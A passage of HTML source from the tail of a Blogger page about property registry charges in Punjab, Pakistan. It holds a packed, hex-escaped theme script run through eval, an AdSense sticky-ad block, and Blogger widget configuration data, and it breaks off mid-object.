x33\x7C\x78\x35\x34\x7C\x78\x34\x31\x7C\x78\x36\x61\x7C\x78\x32\x34\x7C\x78\x35\x33\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x33\x61\x7C\x65\x6C\x73\x65\x7C\x78\x33\x62\x7C\x5F\x30\x78\x33\x32\x34\x33\x63\x61\x7C\x78\x34\x34\x7C\x63\x61\x73\x65\x7C\x78\x32\x63\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x62\x72\x65\x61\x6B\x7C\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x66\x79\x4D\x65\x73\x73\x61\x67\x65\x73\x7C\x78\x37\x61\x7C\x5F\x30\x78\x34\x30\x66\x36\x62\x61\x7C\x78\x35\x66\x7C\x78\x34\x35\x7C\x78\x35\x35\x7C\x78\x35\x39\x7C\x78\x35\x61\x7C\x78\x34\x65\x7C\x5F\x30\x78\x32\x36\x37\x35\x33\x38\x7C\x78\x34\x32\x7C\x78\x35\x31\x7C\x78\x32\x62\x7C\x73\x77\x69\x74\x63\x68\x7C\x5F\x30\x78\x34\x66\x63\x38\x65\x36\x7C\x78\x34\x62\x7C\x78\x34\x66\x7C\x5F\x30\x78\x32\x31\x30\x61\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x65\x36\x35\x66\x36\x7C\x78\x35\x36\x7C\x78\x35\x30\x7C\x78\x34\x39\x7C\x78\x32\x31\x7C\x78\x34\x61\x7C\x78\x37\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x31\x30\x38\x66\x35\x62\x7C\x5F\x30\x78\x31\x64\x64\x63\x33\x62\x7C\x5F\x30\x78\x32\x64\x39\x36\x61\x33\x7C\x5F\x30\x78\x34\x64\x62\x64\x34\x34\x7C\x5F\x30\x78\x33\x36\x36\x31\x64\x34\x7C\x78\x35\x37\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x5F\x30\x78\x33\x61\x66\x64\x35\x31\x7C\x5F\x30\x78\x33\x36\x38\x65\x33\x64\x7C\x78\x32\x36\x7C\x78\x34\x37\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x5F\x30\x78\x62\x62\x62\x32\x36\x36\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x31\x66\x63\x63\x63\x35\x7C\x5F\x30\x78\x34\x33\x61\x33\x65\x38\x7C\x5F\x30\x78\x63\x33\x32\x39\x34\x37\x7C\x63\x6F\x6E\x73\x74\x7C\x5F\x30\x78\x36\x38\x30\x31\x7C\x78\x34\x38\x7C\x78\x32\x35\x7C\x5F\x30\x78\x33\x39\x30\x32\x38\x32\x7C\x5F\x30\x78\x31\x63\x38\x34\x62\x38\x7C\x5F\x30\x78\x34\x37\x35\x38\x61\x63\x7C\x5F\x30\x78\x35\x30\x66\x61\x36\x38\x7C\x5F\x30\x78\x35\x61\x61\x33\x35\x32\x7C\x5F\x30\x78\x31\x34\x34\x35\x35\x31\x7C\x5F\x30\x78\x31\x37\x31\x66\x62\x32\x7C\x5F\x30\x78\x32\x30\x64\x63\x66\x66\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x76\x69\x65\x77\x41\x6C\x6C\x54\x65\x78\x74\x7C\x5F\x30\x78\x35\x37\x34\x39\x37\x30\x7C\x5F\x30\x78\x32\x65\x65\x64\x34\x65\x7C\x5F\x30\x78\x35\x35\x64\x34\x35\x61\x7C\x5F\x30\x78\x33\x37\x66\x39\x64\x35\x7C\x5F\x30\x78\x35\x64\x65\x33\x61\x39\x7C\x5F\x30\x78\x32\x30\x63\x39\x65\x63\x7C\x5F\x30\x78\x33\x36\x62\x66\x31\x62\x7C\x5F\x30\x78\x34\x64\x33\x66\x31\x34\x7C\x5F\x30\x78\x33\x65\x30\x38\x63\x63\x7C\x5F\x30\x78\x32\x63\x32\x36\x38\x33\x7C\x64\x61\x79\x73\x7C\x5F\x30\x78\x34\x63\x31\x38\x37\x63\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x33\x38\x66\x61\x31\x34\x7C\x6D\x6F\x6E\x74\x68\x4E\x61\x6D\x65\x73\x7C\x64\x61\x74\x65\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x35\x38\x33\x64\x63\x63\x7C\x5F\x30\x78\x31\x34\x39\x65\x63\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x34\x30\x65\x64\x37\x37\x7C\x5F\x30\x78\x33\x37\x65\x35\x65\x33\x7C\x5F\x30\x78\x34\x34\x33\x34\x37\x30\x7C\x5F\x30\x78\x32\x30\x63\x32\x31\x35\x7C\x5F\x30\x78\x35\x33\x63\x64\x62\x30\x7C\x5F\x30\x78\x35\x31\x35\x63\x31\x31\x7C\x5F\x30\x78\x65\x31\x37\x36\x62\x39\x7C\x5F\x30\x78\x35\x33\x32\x66\x32\x33\x7C\x5F\x30\x78\x31\x36\x37\x37\x36\x65\x7C\x5F\x30\x78\x32\x66\x36\x35\x65\x35\x7C\x5F\x30\x78\x32\x32\x34\x38\x34\x32\x7C\x5F\x30\x78\x32\x30\x33\x38\x66\x35\x7C\x78\x33\x66\x7C\x30\x78\x37\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x35\x34\x62\x64\x38\x38\x7C\x5F\x30\x78\x34\x36\x66\x35\x65\x38\x7C\x5F\x30\x78\x34\x35\x66\x30\x38\x64\x7C\x5F\x30\x78\x36\x64\x32\x39\x65\x32\x7C\x5F\x30\x78\x38\x33\x62\x62\x39\x36\x7C\x5F\x30\x78\x31\x66\x32\x31\x62\x64\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x31\x61\x36\x35\x31\x39\x7C\x5F\x30\x78\x34\x62\x66\x62\x33\x37\x7C\x5F\x30\x78\x34\x38\x65\x37\x31\x31\x7C\x5F\x30\x78\x31\x63\x31\x30\x61\x39\x7C\x5F\x30\x78\x34\x32\x63\x37\x39\x34\x7C\x5F\x30\x78\x32\x64\x64\x36\x34\x32\x7C\x5F\x30\x78\x34\x34\x66\x38\x61\x33\x7C\x5F\x30\x78\x32\x37\x33\x63\x65\x33\x7C\x5F\x30\x78\x31\x36\x31\x63\x30\x65\x7C\x5F\x30\x78\x34\x38\x65\x61\x32\x62\x7C\x5F\x30\x78\x34\x38\x33\x35\x36\x32\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x34\x30\x61\x37\x64\x33\x7C\x5F\x30\x78\x33\x31\x33\x35\x30\x37\x7C\x5F\x30\x78\x39\x34\x34\x66\x31\x32\x7C\x5F\x30\x78\x61\x33\x32\x31\x35\x61\x7C\x5F\x30\x78\x38\x61\x63\x32\x61\x32\x7C\x5F\x30\x78\x35\x61\x38\x35\x33\x38\x7C\x5F\x30\x78\x34\x35\x62\x66\x64\x30\x7C\x5F\x30\x78\x34\x34\x33\x65\x31\x62\x7C\x5F\x30\x78\x33\x37\x30\x62\x39\x64\x7C\x5F\x30\x78\x33\x35\x63\x62\x35\x37\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x35\x34\x31\x37\x63\x65\x7C\x5F\x30\x78\x33\x39\x37\x65\x37\x30\x7C\x6F\x6B\x7C\x5F\x30\x78\x34\x33\x62\x36\x39\x64\x7C\x78\x35\x38\x7C\x78\x35\x62\x7C\x30\x78\x32\x7C\x30\x78\x33\x7C\x30\x78\x34\x7C\x30\x78\x35\x7C\x30\x78\x38\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x5F\x30\x78\x32\x61\x34\x31\x61\x66\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x5F\x30\x78\x31\x64\x33\x30\x34\x37\x7C\x5F\x30\x78\x34\x32\x37\x62\x34\x34\x7C\x5F\x30\x78\x31\x37\x62\x38\x36\x35\x7C\x5F\x30\x78\x32\x37\x39\x37\x61\x62\x7C\x5F\x30\x78\x32\x64\x66\x37\x30\x64\x7C\x5F\x30\x78\x34\x65\x30\x62\x61\x39\x7C\x5F\x30\x78\x34\x64\x39\x65\x37\x38\x7C\x5F\x30\x78\x33\x36\x37\x38\x37\x61\x7C\x5F\x30\x78\x33\x61\x64\x33\x37\x7C\x5F\x30\x78\x31\x37\x64\x39\x38\x34\x7C\x5F\x30\x78\x35\x32\x66\x39\x62\x32\x7C\x30\x78\x61\x7C\x5F\x30\x78\x31\x38\x32\x32\x34\x34\x7C\x5F\x30\x78\x33\x37\x38\x39\x39\x64\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x5F\x30\x78\x34\x62\x32\x65\x32\x36\x7C\x5F\x30\x78\x37\x62\x30\x30\x31\x39\x7C\x5F\x30\x78\x33\x35\x62\x62\x35\x39\x7C\x5F\x30\x78\x33\x36\x30\x35\x63\x39\x7C\x5F\x30\x78\x33\x38\x36\x37\x32\x39\x7C\x5F\x30\x78\x31\x35\x36\x33\x30\x65\x7C\x5F\x30\x78\x35\x33\x33\x36\x35\x65\x7C\x5F\x30\x78\x34\x31\x65\x31\x32\x39\x7C\x5F\x30\x78\x32\x35\x34\x30\x35\x37\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x30\x78\x36\x34\x7C\x30\x78\x32\x32\x7C\x5F\x30\x78\x35\x66\x33\x66\x61\x38\x7C\x5F\x30\x78\x35\x34\x31\x31\x62\x33\x7C\x5F\x30\x78\x34\x66\x34\x61\x37\x61\x7C\x5F\x30\x78\x32\x64\x65\x31\x61\x33\x7C\x30\x78\x34\x62\x7C\x5F\x30\x78\x61\x66\x34\x38\x35\x30\x7C\x5F\x30\x78\x34\x35\x65\x31\x64\x35\x7C\x5F\x30\x78\x32\x66\x63\x61\x37\x61\x7C\x5F\x30\x78\x33\x62\x62\x34\x34\x30\x7C\x61\x64\x73\x7C\x5F\x30\x78\x35\x39\x38\x39\x35\x38\x7C\x5F\x30\x78\x35\x39\x38\x33\x62\x65\x7C\x5F\x30\x78\x33\x30\x31\x30\x66\x31\x7C\x5F\x30\x78\x31\x66\x61\x66\x32\x39\x7C\x5F\x30\x78\x35\x37\x30\x61\x38\x66\x7C\x5F\x30\x78\x31\x32\x38\x61\x61\x61\x7C\x5F\x30\x78\x31\x61\x30\x32\x36\x64\x7C\x5F\x30\x78\x64\x37\x34\x32\x37\x31\x7C\x5F\x30\x78\x32\x37\x64\x31\x65\x37\x7C\x5F\x30\x78\x36\x34\x34\x32\x30\x39\x7C\x5F\x30\x78\x34\x61\x39\x33\x36\x31\x7C\x5F\x30\x78\x31\x61\x34\x63\x36\x61\x7C\x6D\x74\x63\x7C\x5F\x30\x78\x31\x63\x38\x39\x32\x36\x7C\x5F\x30\x78\x32\x38\x39\x38\x62\x39\x7C\x5F\x30\x78\x33\x63\x61\x35\x35\x30\x7C\x5F\x30\x78\x31\x36\x35\x37\x35\x30\x7C\x5F\x30\x78\x33\x32\x61\x35\x31\x62\x7C\x5F\x30\x78\x33\x39\x63\x35\x62\x66\x7C\x64\x69\x73\x71\x75\x73\x5F\x73\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x31\x61\x36\x66\x63\x38\x7C\x5F\x30\x78\x31\x32\x64\x34\x33\x34\x7C\x5F\x30\x78\x34\x38\x35\x32\x33\x34\x7C\x5F\x30\x78\x35\x63\x34\x61\x37\x66\x7C\x5F\x30\x78\x31\x63\x64\x30\x31\x61\x7C\x68\x74\x74\x70\x73\x7C\x75\x32\x30\x32\x36\x7C\x78\x35\x64\x7C\x74\x72\x79\x7C\x30\x78\x36\x7C\x63\x61\x74\x63\x68\x7C\x5F\x30\x78\x34\x62\x63\x38\x37\x30\x7C\x30\x78\x36\x64\x36\x62\x35\x7C\x5F\x30\x78\x35\x33\x64\x39\x63\x66\x7C\x5F\x30\x78\x32\x63\x32\x38\x33\x31\x7C\x5F\x30\x78\x34\x66\x62\x37\x61\x35\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x36\x38\x61\x39\x32\x7C\x5F\x30\x78\x34\x38\x34\x66\x63\x61\x7C\x30\x78\x39\x7C\x5F\x30\x78\x34\x32\x61\x62\x64\x63\x7C\x30\x78\x31\x61\x66\x7C\x5F\x30\x78\x32\x31\x30\x66\x62\x63\x7C\x30\x78\x35\x66\x7C\x5F\x30\x78\x33\x63\x34\x31\x33\x61\x7C\x5F\x30\x78\x34\x61\x65\x39\x32\x66\x7C\x5F\x30\x78\x33\x34\x34\x38\x35\x36\x7C\x5F\x30\x78\x31\x33\x38\x39\x66\x31\x7C\x5F\x30\x78\x34\x34\x34\x30\x35\x35\x7C\x5F\x30\x78\x34\x31\x61\x63\x64\x34\x7C\x5F\x30\x78\x66\x35\x39\x65\x65\x35\x7C\x5F\x30\x78\x34\x37\x38\x65\x65\x63\x7C\x5F\x30\x78\x34\x62\x38\x64\x64\x31\x7C\x5F\x30\x78\x31\x34\x64\x35\x32\x33\x7C\x5F\x30\x78\x35\x39\x39\x61\x66\x32\x7C\x5F\x30\x78\x32\x30\x34\x30\x64\x38\x7C\x5F\x30\x78\x63\x62\x30\x38\x37\x61\x7C\x5F\x30\x78\x31\x62\x33\x30\x63\x64\x7C\x6C\x65\x74\x7C\x5F\x30\x78\x31\x61\x62\x61\x65\x34\x7C\x5F\x30\x78\x33\x32\x38\x65\x37\x33\x7C\x5F\x30\x78\x66\x65\x32\x66\x32\x39\x7C\x5F\x30\x78\x34\x32\x30\x35\x33\x34\x7C\x5F\x30\x78\x34\x65\x34\x30\x34\x30\x7C\x5F\x30\x78\x33\x37\x66\x64\x34\x65\x7C\x5F\x30\x78\x33\x36\x64\x32\x64\x66\x7C\x5F\x30\x78\x31\x33\x39\x63\x34\x62\x7C\x5F\x30\x78\x34\x37\x37\x64\x34\x66\x7C\x5F\x30\x78\x31\x63\x61\x65\x35\x33\x7C\x5F\x30\x78\x33\x61\x37\x30\x63\x61\x7C\x5F\x30\x78\x32\x65\x31\x61\x39\x38\x7C\x5F\x30\x78\x32\x39\x62\x31\x33\x64\x7C\x5F\x30\x78\x35\x38\x39\x65\x37\x37\x7C\x5F\x30\x78\x38\x39\x35\x38\x62\x61\x7C\x5F\x30\x78\x34\x39\x63\x36\x39\x61\x7C\x30\x78\x31\x34\x7C\x5F\x30\x78\x33\x30\x32\x30\x36\x63\x7C\x5F\x30\x78\x32\x65\x65\x34\x62\x32\x7C\x5F\x30\x78\x35\x35\x63\x38\x35\x33\x7C\x5F\x30\x78\x31\x32\x33\x61\x31\x33\x7C\x5F\x30\x78\x33\x65\x33\x31\x34\x63\x7C\x5F\x30\x78\x34\x65\x34\x32\x39\x36\x7C\x5F\x30\x78\x35\x65\x38\x32\x61\x37\x7C\x5F\x30\x78\x32\x36\x38\x64\x37\x66\x7C\x5F\x30\x78\x33\x65\x65\x37\x39\x31\x7C\x5F\x30\x78\x35\x33\x65\x66\x34\x62\x7C\x5F\x30\x78\x32\x39\x33\x65\x65\x37\x7C\x5F\x30\x78\x34\x32\x31\x64\x38\x37\x7C\x5F\x30\x78\x35\x35\x64\x66\x39\x39\x7C\x5F\x30\x78\x33\x61\x61\x39\x64\x34\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x5F\x30\x78\x62\x63\x66\x32\x65\x61\x7C\x5F\x30\x78\x33\x34\x37\x66\x31\x64\x7C\x5F\x30\x78\x63\x62\x30\x63\x63\x38\x7C\x5F\x30\x78\x32\x32\x37\x37\x31\x38\x7C\x5F\x30\x78\x31\x63\x35\x34\x64\x30\x7C\x5F\x30\x78\x32\x62\x30\x36\x63\x64\x7C\x5F\x30\x78\x31\x35\x35\x34\x64\x62\x7C\x5F\x30\x78\x32\x30\x31\x31\x63\x30\x7C\x5F\x30\x78\x33\x39\x31\x30\x61\x30\x7C\x5F\x30\x78\x63\x31\x61\x36\x62\x39\x7C\x5F\x30\x78\x33\x32\x64\x32\x62\x66\x7C\x30\x78\x33\x63\x7C\x5F\x30\x78\x33\x38\x34\x39\x64\x36\x7C\x5F\x30\x78\x34\x35\x35\x62\x64\x34\x7C\x5F\x30\x78\x31\x30\x38\x62\x34\x30\x7C\x5F\x30\x78\x33\x39\x38\x61\x65\x32\x7C\x5F\x30\x78\x33\x61\x37\x38\x35\x38\x7C\x5F\x30\x78\x32\x36\x61\x35\x39\x35\x7C\x70\x6E\x67\x7C\x6A\x70\x65\x67\x7C\x6A\x70\x67\x7C\x67\x69\x66\x7C\x77\x61\x74\x63\x68\x7C\x5F\x30\x78\x35\x31\x38\x34\x35\x61\x7C\x5F\x30\x78\x32\x37\x39\x63\x39\x66\x7C\x5F\x30\x78\x34\x35\x66\x31\x37\x35\x7C\x5F\x30\x78\x34\x66\x61\x61\x37\x61\x7C\x5F\x30\x78\x63\x65\x61\x64\x37\x62\x7C\x5F\x30\x78\x36\x33\x33\x64\x61\x31\x7C\x5F\x30\x78\x34\x36\x66\x66\x37\x65\x7C\x5F\x30\x78\x32\x32\x32\x38\x35\x66\x7C\x5F\x30\x78\x33\x66\x63\x36\x66\x34\x7C\x5F\x30\x78\x35\x65\x31\x31\x65\x63\x7C\x5F\x30\x78\x32\x31\x64\x61\x34\x64\x7C\x5F\x30\x78\x34\x37\x31\x61\x61\x61\x7C\x5F\x30\x78\x34\x37\x39\x61\x30\x63\x7C\x5F\x30\x78\x31\x64\x66\x65\x33\x37\x7C\x5F\x30\x78\x35\x38\x36\x66\x61\x38\x7C\x63\x6F\x6F\x6B\x69\x65\x43\x68\x6F\x69\x63\x65\x73\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x46f4x1,_0x46f4x2,_0x46f4x3,_0x46f4x4,_0x46f4x5,_0x46f4x6){_0x46f4x5= function(_0x46f4x3){return (_0x46f4x3< _0x46f4x2?_0x7faa[4]:_0x46f4x5(parseInt(_0x46f4x3/ _0x46f4x2)))+ ((_0x46f4x3= _0x46f4x3% _0x46f4x2)> 35?String[_0x7faa[5]](_0x46f4x3+ 29):_0x46f4x3.toString(36))};if(!_0x7faa[4][_0x7faa[6]](/^/,String)){while(_0x46f4x3--){_0x46f4x6[_0x46f4x5(_0x46f4x3)]= _0x46f4x4[_0x46f4x3]|| _0x46f4x5(_0x46f4x3)};_0x46f4x4= [function(_0x46f4x5){return _0x46f4x6[_0x46f4x5]}];_0x46f4x5= function(){return _0x7faa[7]};_0x46f4x3= 1};while(_0x46f4x3--){if(_0x46f4x4[_0x46f4x3]){_0x46f4x1= _0x46f4x1[_0x7faa[6]]( new RegExp(_0x7faa[8]+ _0x46f4x5(_0x46f4x3)+ _0x7faa[8],_0x7faa[9]),_0x46f4x4[_0x46f4x3])}};return _0x46f4x1}(_0x7faa[0],62,798,_0x7faa[3][_0x7faa[2]](_0x7faa[1]),0,{}))
//]]>
</script>
<!-- Blogger Scripts -->
<div class='sticky-ads' id='sticky-ads'>
<div class='sticky-ads-close' onclick='document.getElementById("sticky-ads").style.display="none"'><svg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'></path></svg></div>
<div class='sticky-ads-content'>
<ins class='adsbygoogle' data-ad-client='ca-pub-3593947452836755' data-ad-slot='2963097651' style='display:inline-block;height:70px;width:100%;line-height:70px;'></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EZ7eHG8HFbgZhJcJWY4AblLNYbA:1769011284484';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9223044729403032603','//www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html','9223044729403032603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9223044729403032603', 'title': 'Waseeqa Naveesi', 'url': 'https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html', 'canonicalUrl': 'https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html', 'homepageUrl': 'https://www.waseeqanaveesi.com/', 'searchUrl': 'https://www.waseeqanaveesi.com/search', 'canonicalHomepageUrl': 'https://www.waseeqanaveesi.com/', 'blogspotFaviconUrl': 'https://www.waseeqanaveesi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Waseeqa Naveesi - Atom\x22 href\x3d\x22https://www.waseeqanaveesi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Waseeqa Naveesi - RSS\x22 href\x3d\x22https://www.waseeqanaveesi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Waseeqa Naveesi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9223044729403032603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Waseeqa Naveesi - Atom\x22 href\x3d\x22https://www.waseeqanaveesi.com/feeds/3988059979842076620/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4759322215673881', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3988059979842076620', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/s72-w320-c-h209/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w320-h209/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg', 'pageName': 'Registry Charges in Punjab Pakistan 2022-23\u2013 Propety Transfer\u2013 Calculate expenses ', 'pageTitle': 'Waseeqa Naveesi: Registry Charges in Punjab Pakistan 2022-23\u2013 Propety Transfer\u2013 Calculate expenses ', 'metaDescription': 'What are Registry charges in Punjab, Pakistan in 2022-2023 including stamp Duty, Registration Fee, TIP Tax, Cant Fee, Advance Tax,  Gain Tax etc?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Registry Charges in Punjab Pakistan 2022-23\u2013 Propety Transfer\u2013 Calculate expenses ', 'description': 'What are Registry charges in Punjab, Pakistan in 2022-2023 including stamp Duty, Registration Fee, TIP Tax, Cant Fee, Advance Tax,  Gain Tax etc?', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w320-h209/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg', 'url': 'https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3988059979842076620}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': 'Breaking', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML20'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'feedify-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3988059979842076620', 'title': 'Registry Charges in Punjab Pakistan 2022-23\u2013 Propety Transfer\u2013 Calculate expenses ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w320-h209/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 